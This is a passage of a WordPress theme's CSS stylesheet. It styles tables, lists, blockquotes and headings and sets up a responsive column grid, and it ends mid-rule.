table > tbody > tr > td.active,
table > tfoot > tr > td.active,
table > thead > tr > th.active,
table > tbody > tr > th.active,
table > tfoot > tr > th.active,
table > thead > tr.active > td,
table > tbody > tr.active > td,
table > tfoot > tr.active > td,
table > thead > tr.active > th,
table > tbody > tr.active > th,
table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

table > thead > tr > td.success,
table > tbody > tr > td.success,
table > tfoot > tr > td.success,
table > thead > tr > th.success,
table > tbody > tr > th.success,
table > tfoot > tr > th.success,
table > thead > tr.success > td,
table > tbody > tr.success > td,
table > tfoot > tr.success > td,
table > thead > tr.success > th,
table > tbody > tr.success > th,
table > tfoot > tr.success > th {
  background-color: #dff0d8; }

table > thead > tr > td.info,
table > tbody > tr > td.info,
table > tfoot > tr > td.info,
table > thead > tr > th.info,
table > tbody > tr > th.info,
table > tfoot > tr > th.info,
table > thead > tr.info > td,
table > tbody > tr.info > td,
table > tfoot > tr.info > td,
table > thead > tr.info > th,
table > tbody > tr.info > th,
table > tfoot > tr.info > th {
  background-color: #d9edf7; }

table > thead > tr > td.warning,
table > tbody > tr > td.warning,
table > tfoot > tr > td.warning,
table > thead > tr > th.warning,
table > tbody > tr > th.warning,
table > tfoot > tr > th.warning,
table > thead > tr.warning > td,
table > tbody > tr.warning > td,
table > tfoot > tr.warning > td,
table > thead > tr.warning > th,
table > tbody > tr.warning > th,
table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

table > thead > tr > td.danger,
table > tbody > tr > td.danger,
table > tfoot > tr > td.danger,
table > thead > tr > th.danger,
table > tbody > tr > th.danger,
table > tfoot > tr > th.danger,
table > thead > tr.danger > td,
table > tbody > tr.danger > td,
table > tfoot > tr.danger > td,
table > thead > tr.danger > th,
table > tbody > tr.danger > th,
table > tfoot > tr.danger > th {
  background-color: #f2dede; }

a {
  text-decoration: none;
  color: #2c3c4f;
  -webkit-transition: all 0.15s linear;
  transition: all 0.15s linear; }

p {
  font-size: 16px; }
@media (max-width: 600px) {
  p {
    font-size: 14px; } }

figure {
  margin: 0;
  max-width: 100%; }

select {
  width: 100%;
  border: 1px solid #4b5d73;
  appearance: none;
  -moz-appearance: none;
  /* Firefox */
  -webkit-appearance: none;
  /* Safari and Chrome */ }

textarea {
  height: auto;
  min-height: 50px; }

textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder {
  color: #6987ab; }

textarea:-moz-placeholder,
input:-moz-placeholder {
  color: #6987ab; }

textarea:-ms-input-placeholder,
input:-ms-input-placeholder {
  color: #6987ab; }

input, textarea {
  -webkit-box-shadow: none;
  box-shadow: none; }
input.invalid, textarea.invalid {
  border: 1px solid #ff00004d; }
input:-moz-submit-invalid, textarea:-moz-submit-invalid {
  box-shadow: none; }
input.wpcf7-form-control, textarea.wpcf7-form-control {
  width: 100%; }

/*------------- #Styles for list --------------*/
ul {
  list-style: none;
  padding: 0;
  margin: 0; }
ul ul {
  margin: 10px 0 10px 10px; }
ul ol {
  margin: 10px 0 10px 10px; }

.list, .crumina-module-list {
  color: #516e90;
  overflow: hidden;
  margin-left: 30px; }
.list ul, .crumina-module-list ul {
  list-style: none;
  padding: 0;
  margin: 0; }
.list li, .crumina-module-list li {
  margin-bottom: 0.35em;
  font-size: 1em;
  overflow: hidden;
  clear: both;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  font-weight: 700; }
@media (max-width: 640px) {
  .list li, .crumina-module-list li {
    font-size: .8em; } }
.list li a, .list li li, .crumina-module-list li a, .crumina-module-list li li {
  color: inherit;
  display: inline;
  overflow: hidden; }
.list li i, .list li .utouch-icon, .crumina-module-list li i, .crumina-module-list li .utouch-icon {
  margin-right: 20px;
  margin-top: 7px;
  font-size: 12px;
  float: left;
  height: 1em;
  width: 1em; }
.list.with-padding, .crumina-module-list.with-padding {
  padding-left: 60px; }
.list ol li, .crumina-module-list ol li {
  overflow: visible; }

.list--standard i, .list--standard .utouch-icon {
  color: #01a23c;
  fill: #01a23c; }

.list--standard a:hover {
  color: #01a23c;
  fill: #01a23c; }

.list--breez li i, .list--breez li .utouch-icon {
  color: #00ffff;
  fill: #00ffff;
  height: 32px;
  width: 32px;
  margin-top: 0; }

.list--breez li a {
  color: #00ffff; }

ol {
  padding-left: 20px; }
ol ol {
  margin: 10px 0 10px 0; }
ol li {
  overflow: visible; }

.crumina-module.crumina-module-list li .utouch-icon {
  /*margin-top : 0;*/
  line-height: 1; }

.crumina-module.crumina-module-list li svg {
  fill: currentColor; }

.crumina-module.crumina-module-list li .ovh {
  margin-top: 2px; }

.kc_text_block ul {
  list-style: inside;
  margin-left: 30px; }

.kc_text_block li {
  margin-bottom: 0.35em;
  font-size: 1em;
  overflow: hidden;
  clear: both;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  font-weight: 700; }
@media (max-width: 640px) {
  .kc_text_block li {
    font-size: .8em; } }

blockquote p {
  margin: 0; }

p {
  margin: 0 0 1.5em 0; }

table {
  margin: 1.5em 0; }

/*
ol {
  counter-reset: list1;
  padding-left: 20px;
  margin: 0;

  li {
    list-style: none;
    margin-bottom: 18px;
    font-size: 18px;
    transition: all .3s ease;
    position: relative;
    padding-left: 30px;

    a {
      display: inline-block;
    }
  }

  &.list {
    margin-left: 0;
  }

} !* Init counter *!


ol li:before {
  position:absolute;
  counter-increment: list1; !* Add "1" *!
  content: counter(list1, decimal-leading-zero) " "; !* Show count *!
  color: $heading-color;
  display: inline-block;
  left: 0;
}

ol ol {
  counter-reset: list2;
  margin: 10px 0;
  padding-left: 0;
}

ol ol li {
  padding-left: 40px;
}

ol ol li:before {
  counter-increment: list2;
  content: counter(list1) "." counter(list2) ".";
}

ol ol ol {
  counter-reset: list3;
}

ol ol ol li {
  padding-left: 55px;
}

ol ol ol li::before {
  counter-increment: list3;
  content: counter(list1) "." counter(list1) "." counter(list3) ".";
}

ol ul ol {
  counter-reset: list1;

  li:before {
    counter-increment: list1; !* Add "1" *!
    content: counter(list1, decimal-leading-zero) " "; !* Show count *!
  }

}


ul ol li::before {
  position: absolute;
  counter-increment: list1;
  content: counter(list1, decimal-leading-zero) " ";
  color: #2f2c2c;
  display: inline-block;
  font-size: 18px;
  left: 0;
}

ul ol ul li::before {
  content: "\f0da";
  position: absolute;
  left: 0;
  transition: all .3s ease;
  font-family: "FontAwesome";
  counter-increment: none;
  font-size: 12px;
}

ol ul ol li:before {
  counter-increment: list1; !* Add "1" *!
  content: counter(list1, decimal-leading-zero) " "; !* Show count *!
  color: $heading-color;
  display: inline-block;
  position:absolute;
  list-style: none;
  font-size: 18px;
  left: 0;
}

ul ol li {
  padding-left: 30px;
}
*/
blockquote {
  margin: 3em 0;
  padding: 15px 15px 15px 40px;
  position: relative; }
@media (max-width: 640px) {
  blockquote {
    padding-left: 50px;
    margin: 1em 0; } }
blockquote h6 {
  font-size: 14px;
  font-weight: 400;
  color: #6a87a9; }
blockquote h6 span {
  font-weight: 700;
  display: block; }
blockquote cite {
  display: block;
  color: #4b5d73;
  font-size: .7em; }
blockquote cite:before {
  content: "\2014\00a0";
  color: #4b5d73; }
blockquote:before {
  content: "";
  width: 100px;
  height: 70px;
  position: absolute;
  top: -10px;
  left: 0;
  display: block;
  background: url("../svg/quotes.svg") 50% 50% no-repeat;
  background-size: cover;
  z-index: -1; }
@media (max-width: 640px) {
  blockquote:before {
    top: 0; } }
blockquote p {
  margin: 0 0 20px !important;
  font-size: 28px;
  line-height: 1.3em;
  font-weight: 700; }
@media (max-width: 640px) {
  blockquote p {
    font-size: 16px; } }

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

@media (max-width: 860px) {
  .list, .crumina-module-list {
    margin-left: 0; } }

@media (max-width: 640px) {
  ol li,
  ul li {
    font-size: 13px; } }

/*------------- #TYPOGRAPHY --------------*/
h1, .h1 {
  font-size: 48px;
  font-weight: 700;
  color: #516e90;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  margin: .5em 0;
  line-height: 1em;
  letter-spacing: 0.02em; }
h1 a, .h1 a {
  color: inherit; }
@media (max-width: 800px) {
  h1, .h1 {
    font-size: 2em; } }
@media (max-width: 640px) {
  h1, .h1 {
    font-size: 1.8em; } }
@media (max-width: 480px) {
  h1, .h1 {
    font-size: 1.6em; } }
@media (max-width: 360px) {
  h1, .h1 {
    font-size: 1.5em; } }

h2, .h2 {
  margin: .5em 0;
  font-size: 38px;
  line-height: 1.3em;
  font-weight: 700;
  color: #516e90;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  letter-spacing: 0.02em; }
h2 a, .h2 a {
  color: inherit; }
@media (max-width: 800px) {
  h2, .h2 {
    font-size: 1.9em; } }
@media (max-width: 640px) {
  h2, .h2 {
    font-size: 1.7em; } }
@media (max-width: 480px) {
  h2, .h2 {
    font-size: 1.5em; } }
@media (max-width: 360px) {
  h2, .h2 {
    font-size: 1.3em; } }

h3, .h3 {
  margin: .5em 0;
  font-size: 36px;
  line-height: 1.3em;
  font-weight: 700;
  color: #516e90;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  letter-spacing: 0.02em; }
h3 a, .h3 a {
  color: inherit; }
@media (max-width: 800px) {
  h3, .h3 {
    font-size: 1.8em; } }
@media (max-width: 640px) {
  h3, .h3 {
    font-size: 1.6em; } }
@media (max-width: 480px) {
  h3, .h3 {
    font-size: 1.4em; } }
@media (max-width: 360px) {
  h3, .h3 {
    font-size: 1.2em; } }

h4, .h4 {
  margin: .5em 0;
  font-size: 32px;
  line-height: 1.3em;
  font-weight: 700;
  color: #516e90;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  letter-spacing: 0.02em; }
h4 a, .h4 a {
  color: inherit; }
@media (max-width: 800px) {
  h4, .h4 {
    font-size: 1.7em; } }
@media (max-width: 640px) {
  h4, .h4 {
    font-size: 1.5em; } }
@media (max-width: 480px) {
  h4, .h4 {
    font-size: 1.3em; } }
@media (max-width: 360px) {
  h4, .h4 {
    font-size: 1.1em; } }

h5, .h5 {
  margin: .5em 0;
  font-size: 24px;
  line-height: 1.3em;
  font-weight: 700;
  color: #516e90;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  letter-spacing: 0.02em; }
h5 a, .h5 a {
  color: inherit; }
@media (max-width: 800px) {
  h5, .h5 {
    font-size: 1.6em; } }
@media (max-width: 640px) {
  h5, .h5 {
    font-size: 1.4em; } }
@media (max-width: 480px) {
  h5, .h5 {
    font-size: 1.2em; } }
@media (max-width: 360px) {
  h5, .h5 {
    font-size: 1em; } }

h6, .h6 {
  margin: .5em 0;
  font-size: 18px;
  line-height: 1.3em;
  font-weight: 700;
  color: #516e90;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  letter-spacing: 0.02em; }
h6 a, .h6 a {
  color: inherit; }
@media (max-width: 800px) {
  h6, .h6 {
    font-size: 1.4em; } }
@media (max-width: 640px) {
  h6, .h6 {
    font-size: 1.2em; } }
@media (max-width: 480px) {
  h6, .h6 {
    font-size: 1em; } }
@media (max-width: 360px) {
  h6, .h6 {
    font-size: .9em; } }

/*------------- #Styles for First-Letter --------------*/
.first-letter--dark-round span:first-of-type {
  display: block;
  position: relative;
  width: 70px;
  height: 70px;
  background-color: #2f2c2c;
  border-radius: 50%;
  float: left;
  margin-right: 20px;
  line-height: 70px;
  font-size: 30px;
  color: #fff;
  text-align: center; }

.first-letter--squared span:first-of-type {
  display: block;
  position: relative;
  width: 70px;
  height: 70px;
  border-radius: 5px;
  float: left;
  margin-right: 20px;
  line-height: 70px;
  font-size: 30px;
  color: #fff;
  text-align: center; }

.first-letter--dark span:first-of-type {
  margin-right: 20px;
  font-size: 48px;
  line-height: 48px;
  color: #516e90;
  float: left; }

.first-letter--primary span:first-of-type {
  margin-right: 20px;
  font-size: 48px;
  line-height: 48px;
  float: left; }

/*------------- #Styles for Text Selection --------------*/
/*Selection dark*/
.selection--dark::-moz-selection {
  background: #516e90;
  color: #4b5d73; }

.selection--dark::selection {
  background: #516e90;
  color: #4b5d73; }

/*Selection primary*/
.selection--primary::-moz-selection {
  color: #fff; }

.selection--primary::selection {
  color: #fff; }

/*Selection gray*/
.selection--gray::-moz-selection {
  background: #e1e1e1;
  color: #516e90; }

.selection--gray::selection {
  background: #e1e1e1;
  color: #516e90; }

dl {
  margin-bottom: 24px; }

dl dt {
  margin-bottom: 5px;
  color: #777;
  font-weight: bold; }

dl dd {
  margin-bottom: 5px;
  margin-left: 20px; }

abbr {
  border-bottom: 1px dotted;
  cursor: help;
  border-color: #4b5d73; }

/*------------- #VARIABLES --------------*/
@media (max-width: 799px) {
  body.crumina-grid .col-sm-1, body.crumina-grid .col-sm-2, body.crumina-grid .col-sm-3, body.crumina-grid .col-sm-4, body.crumina-grid .col-sm-5, body.crumina-grid .col-sm-6, body.crumina-grid .col-sm-7, body.crumina-grid .col-sm-8, body.crumina-grid .col-sm-9, body.crumina-grid .col-sm-10, body.crumina-grid .col-sm-11, body.crumina-grid .col-sm-12 {
    float: left; }
  body.crumina-grid .col-sm-12 {
    width: 100%; }
  body.crumina-grid .col-sm-11 {
    width: 91.66666667%; }
  body.crumina-grid .col-sm-10 {
    width: 83.33333333%; }
  body.crumina-grid .col-sm-9 {
    width: 75%; }
  body.crumina-grid .col-sm-8 {
    width: 66.66666667%; }
  body.crumina-grid .col-sm-7 {
    width: 58.33333333%; }
  body.crumina-grid .col-sm-6 {
    width: 50%; }
  body.crumina-grid .col-sm-5 {
    width: 41.66666667%; }
  body.crumina-grid .col-sm-4 {
    width: 33.33333333%; }
  body.crumina-grid .col-sm-3 {
    width: 25%; }
  body.crumina-grid .col-sm-2 {
    width: 16.66666667%; }
  body.crumina-grid .col-sm-1 {
    width: 8.33333333%; }
  body.crumina-grid .col-sm-pull-12 {
    right: 100%; }
  body.crumina-grid .col-sm-pull-11 {
    right: 91.66666667%; }
  body.crumina-grid .col-sm-pull-10 {
    right: 83.33333333%; }
  body.crumina-grid .col-sm-pull-9 {
    right: 75%; }
  body.crumina-grid .col-sm-pull-8 {
    right: 66.66666667%; }
  body.crumina-grid .col-sm-pull-7 {
    right: 58.33333333%; }
  body.crumina-grid .col-sm-pull-6 {
    right: 50%; }
  body.crumina-grid .col-sm-pull-5 {
    right: 41.66666667%; }
  body.crumina-grid .col-sm-pull-4 {
    right: 33.33333333%; }
  body.crumina-grid .col-sm-pull-3 {
    right: 25%; }
  body.crumina-grid .col-sm-pull-2 {
    right: 16.66666667%; }
  body.crumina-grid .col-sm-pull-1 {
    right: 8.33333333%; }
  body.crumina-grid .col-sm-pull-0 {
    right: auto; }
  body.crumina-grid .col-sm-push-12 {
    left: 100%; }
  body.crumina-grid .col-sm-push-11 {
    left: 91.66666667%; }
  body.crumina-grid .col-sm-push-10 {
    left: 83.33333333%; }
  body.crumina-grid .col-sm-push-9 {
    left: 75%; }
  body.crumina-grid .col-sm-push-8 {
    left: 66.66666667%; }
  body.crumina-grid .col-sm-push-7 {
    left: 58.33333333%; }
  body.crumina-grid .col-sm-push-6 {
    left: 50%; }
  body.crumina-grid .col-sm-push-5 {
    left: 41.66666667%; }
  body.crumina-grid .col-sm-push-4 {
    left: 33.33333333%; }
  body.crumina-grid .col-sm-push-3 {
    left: 25%; }
  body.crumina-grid .col-sm-push-2 {
    left: 16.66666667%; }
  body.crumina-grid .col-sm-push-1 {
    left: 8.33333333%; }
  body.crumina-grid .col-sm-push-0 {
    left: auto; }
  body.crumina-grid .col-sm-offset-12 {
    margin-left: 100%; }
  body.crumina-grid .col-sm-offset-11 {
    margin-left: 91.66666667%; }
  body.crumina-grid .col-sm-offset-10 {
    margin-left: 83.33333333%; }
  body.crumina-grid .col-sm-offset-9 {
    margin-left: 75%; }
  body.crumina-grid .col-sm-offset-8 {
    margin-left: 66.66666667%; }
  body.crumina-grid .col-sm-offset-7 {
    margin-left: 58.33333333%; }
  body.crumina-grid .col-sm-offset-6 {
    margin-left: 50%; }
  body.crumina-grid .col-sm-offset-5 {
    margin-left: 41.66666667%; }
  body.crumina-grid .col-sm-offset-4 {
    margin-left: 33.33333333%; }
  body.crumina-grid .col-sm-offset-3 {
    margin-left: 25%; }
  body.crumina-grid .col-sm-offset-2 {
    margin-left: 16.66666667%; }
  body.crumina-grid .col-sm-offset-1 {
    margin-left: 8.33333333%; }
  body.crumina-grid .col-sm-offset-0 {
    margin-left: 0; } }

@media (max-width: 570px) {
  body.crumina-grid .col-xs-1, body.crumina-grid .col-xs-2, body.crumina-grid .col-xs-3, body.crumina-grid .col-xs-4, body.crumina-grid .col-xs-5, body.crumina-grid .col-xs-6, body.crumina-grid .col-xs-7, body.crumina-grid .col-xs-8, body.crumina-grid .col-xs-9, body.crumina-grid .col-xs-10, body.crumina-grid .col-xs-11, body.crumina-grid .col-xs-12 {
    float: left; }
  body.crumina-grid .col-xs-12 {
    width: 100%; }
  body.crumina-grid .col-xs-11 {
    width: 91.66666667%; }
  body.crumina-grid .col-xs-10 {
    width: 83.33333333%; }
  body.crumina-grid .col-xs-9 {
    width: 75%; }
  body.crumina-grid .col-xs-8 {
    width: 66.66666667%; }
  body.crumina-grid .col-xs-7 {
    width: 58.33333333%; }
  body.crumina-grid .col-xs-6 {
    width: 50%; }
  body.crumina-grid .col-xs-5 {
    width: 41.66666667%; }
  body.crumina-grid .col-xs-4 {
    width: 33.33333333%; }
  body.crumina-grid .col-xs-3 {
    width: 25%; }
  body.crumina-grid .col-xs-2 {
    width: 16.66666667%; }
  body.crumina-grid .col-xs-1 {
    width: 8.33333333%; }
  body.crumina-grid .col-xs-pull-12 {
    right: 100%; }
  body.crumina-grid .col-xs-pull-11 {
    right: 91.66666667%; }
  body.crumina-grid .col-xs-pull-10 {
    right: 83.33333333%; }
  body.crumina-grid .col-xs-pull-9 {
    right: 75%; }
  body.crumina-grid .col-xs-pull-8 {
    right: 66.66666667%; }
  body.crumina-grid .col-xs-pull-7 {
    right: 58.33333333%; }
  body.crumina-grid .col-xs-pull-6 {
    right: 50%; }
  body.crumina-grid .col-xs-pull-5 {
    right: 41.66666667%; }
  body.crumina-grid .col-xs-pull-4 {
    right: 33.33333333%; }
  body.crumina-grid .col-xs-pull-3 {
    right: 25%; }
  body.crumina-grid .col-xs-pull-2 {
    right: 16.66666667%; }
  body.crumina-grid .col-xs-pull-1 {
    right: 8.33333333%; }
  body.crumina-grid .col-xs-pull-0 {
    right: auto; }
  body.crumina-grid .col-xs-push-12 {
    left: 100%; }
  body.crumina-grid .col-xs-push-11 {
    left: 91.66666667%; }
  body.crumina-grid .col-xs-push-10 {
    left: 83.33333333%; }
  body.crumina-grid .col-xs-push-9 {
    left: 75%; }
  body.crumina-grid .col-xs-push-8 {
    left: 66.66666667%; }
  body.crumina-grid .col-xs-push-7 {
    left: 58.33333333%; }
  body.crumina-grid .col-xs-push-6 {
    left: 50%; }
  body.crumina-grid .col-xs-push-5 {
    left: 41.66666667%; }
  body.crumina-grid .col-xs-push-4 {
    left: 33.33333333%; }
  body.crumina-grid .col-xs-push-3 {
    left: 25%; }
  body.crumina-grid .col-xs-push-2 {
    left: 16.66666667%; }
  body.crumina-grid .col-xs-push-1 {
    left: 8.33333333%; }
  body.crumina-grid .col-xs-push-0 {
    left: auto; }
  body.crumina-grid .col-xs-offset-12 {
    margin-left: 100%; }
  body.crumina-grid .col-xs-offset-11 {
    margin-left: 91.66666667%; }
  body.crumina-grid .col-xs-offset-10 {
    margin-left: 83.33333333%; }
  body.crumina-grid .col-xs-offset-9 {
    margin-left: 75%; }
  body.crumina-grid .col-xs-offset-8 {
    margin-left: 66.66666667%; }
  body.crumina-grid .col-xs-offset-7 {
    margin-left: 58.33333333%; }
  body.crumina-grid .col-xs-offset-6 {
    margin-left: 50%; }
  body.crumina-grid .col-xs-offset-5 {
    margin-left: 41.66666667%; }
  body.crumina-grid .col-xs-offset-4 {
    margin-left: 33.33333333%; }
  body.crumina-grid .col-xs-offset-3 {
    margin-left: 25%; }
  body.crumina-grid .col-xs-offset-2 {
    margin-left: 16.66666667%; }
  body.crumina-grid .col-xs-offset-1 {
    margin-left: 8.33333333%; }
  body.crumina-grid .col-xs-offset-0 {
    margin-left: 0; } }

@media (max-width: 768px) {
  body.crumina-grid .kc_column_inner + .kc_column_inner {
    margin-top: 40px; } }

@media (max-width: 768px) {
  body.crumina-grid .kc_column + .kc_column {
    margin-top: 30px; } }

body.crumina-grid .kc_col-of-5 {
  width: 20%;
  float: left;
  position: relative;
  min-height: 1px;
  padding-right: 20px;
  padding-left: 20px; }
@media (max-width: 800px) {
  body.crumina-grid .kc_col-of-5 {
    width: 50%; } }
@media (max-width: 570px) {
  body.crumina-grid .kc_col-of-5 {
    width: 100%; } }

@media (max-width: 800px) {
  body.crumina-grid * > .kc_col-of-5:last-child {
    width: 100%; } }

@media (max-width: 799px) {
  body.crumina-grid .col-3-responsive-wrapper .kc_column.col-md-4.col-sm-12 {
    width: 33.3333%; } }

@media (max-width: 600px) {
  body.crumina-grid .col-3-responsive-wrapper .kc_column.col-md-4.col-sm-12 {
    width: 100%; } }

@media (max-width: 768px) {
  body.crumina-grid .col-3-responsive-wrapper .kc_column + .kc_column {
    margin-top: 0; } }

@media (max-width: 600px) {
  body.crumina-grid .col-3-responsive-wrapper .kc_column + .kc_column {
    margin-top: 30px; } }

.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
  display: table;
  content: " ";
  width: 100%; }

.container {
  padding-right: 40px;
  padding-left: 40px;
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 280px) {
  .container {
    padding-right: 20px;
    padding-left: 20px; }
  .container .row {
    margin-right: -20px;
    margin-left: -20px; } }

@media (min-width: 768px) {
  .container {
    width: 710px;
    max-width: 100%; } }

@media (min-width: 992px) {
  .container {
    width: 965px;
    max-width: 100%; } }

@media (min-width: 1200px) {
  .container {
    width: 1140px;
    max-width: 100%; } }

@media (min-width: 1400px) {
  .container {
    width: 1240px;
    max-width: 100%; } }

.container-fluid {
  padding-right: 40px;
  padding-left: 40px;
  margin-right: auto;
  margin-left: auto; }

.row {
  margin-right: -20px;
  margin-left: -20px; }

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 20px;
  padding-left: 20px; }

@media (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-11 {
    width: 91.66666667%; }
  .col-lg-10 {
    width: 83.33333333%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-8 {
    width: 66.66666667%; }
  .col-lg-7 {
    width: 58.33333333%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-5 {
    width: 41.66666667%; }
  .col-lg-4 {
    width: 33.33333333%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-2 {
    width: 16.66666667%; }
  .col-lg-1 {
    width: 8.33333333%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-pull-11 {
    right: 91.66666667%; }
  .col-lg-pull-10 {
    right: 83.33333333%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-8 {
    right: 66.66666667%; }
  .col-lg-pull-7 {
    right: 58.33333333%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-5 {
    right: 41.66666667%; }
  .col-lg-pull-4 {
    right: 33.33333333%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-2 {
    right: 16.66666667%; }
  .col-lg-pull-1 {
    right: 8.33333333%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-push-11 {
    left: 91.66666667%; }
  .col-lg-push-10 {
    left: 83.33333333%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-8 {
    left: 66.66666667%; }
  .col-lg-push-7 {
    left: 58.33333333%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-5 {
    left: 41.66666667%; }
  .col-lg-push-4 {
    left: 33.33333333%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-2 {
    left: 16.66666667%; }
  .col-lg-push-1 {
    left: 8.33333333%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-offset-12 {
    margin-left: 100%; }
  .col-lg-offset-11 {
    margin-left: 91.66666667%; }
  .col-lg-offset-10 {
    margin-left: 83.33333333%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-8 {
    margin-left: 66.66666667%; }
  .col-lg-offset-7 {
    margin-left: 58.33333333%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-5 {
    margin-left: 41.66666667%; }
  .col-lg-offset-4 {
    margin-left: 33.33333333%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-2 {
    margin-left: 16.66666667%; }
  .col-lg-offset-1 {
    margin-left: 8.33333333%; }
  .col-lg-offset-0 {
    margin-left: 0; } }

@media (min-width: 800px) and (max-width: 1199px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }
  .col-md-12 {
    width: 100%; }
  .col-md-11 {
    width: 91.66666667%; }
  .col-md-10 {
    width: 83.33333333%; }
  .col-md-9 {
    width: 75%; }
  .col-md-8 {
    width: 66.66666667%; }
  .col-md-7 {
    width: 58.33333333%; }
  .col-md-6 {
    width: 50%; }
  .col-md-5 {
    width: 41.66666667%; }
  .col-md-4 {
    width: 33.33333333%; }
  .col-md-3 {
    width: 25%; }
  .col-md-2 {
    width: 16.66666667%; }
  .col-md-1 {
    width: 8.33333333%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-pull-11 {
    right: 91.66666667%; }
  .col-md-pull-10 {
    right: 83.33333333%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-8 {
    right: 66.66666667%; }
  .col-md-pull-7 {
    right: 58.33333333%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-5 {
    right: 41.66666667%; }
  .col-md-pull-4 {
    right: 33.33333333%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-2 {
    right: 16.66666667%; }
  .col-md-pull-1 {
    right: 8.33333333%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-push-11 {
    left: 91.66666667%; }
  .col-md-push-10 {
    left: 83.33333333%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-8 {
    left: 66.66666667%; }
  .col-md-push-7 {
    left: 58.33333333%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-5 {
    left: 41.66666667%; }
  .col-md-push-4 {
    left: 33.33333333%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-2 {
    left: 16.66666667%; }
  .col-md-push-1 {
    left: 8.33333333%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-offset-12 {
    margin-left: 100%; }
  .col-md-offset-11 {
    margin-left: 91.66666667%; }
  .col-md-offset-10 {
    margin-left: 83.33333333%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-8 {
    margin-left: 66.66666667%; }
  .col-md-offset-7 {
    margin-left: 58.33333333%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-5 {
    margin-left: 41.66666667%; }
  .col-md-offset-4 {
    margin-left: 33.33333333%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-2 {
    margin-left: 16.66666667%; }
  .col-md-offset-1 {
    margin-left: 8.33333333%; }
  .col-md-offset-0 {
    margin-left: 0; } }

.kc-elm.small-section {
  max-width: 750px;
  margin: 0 auto;
  float: none; }

.kc-elm.small-section-f-left {
  max-width: 750px;
  float: left; }

.kc-elm.medium-section {
  max-width: 900px;
  margin: 0 auto;
  float: none; }

.kc-container {
  position: relative;
  z-index: 1; }

@media (max-width: 800px) {
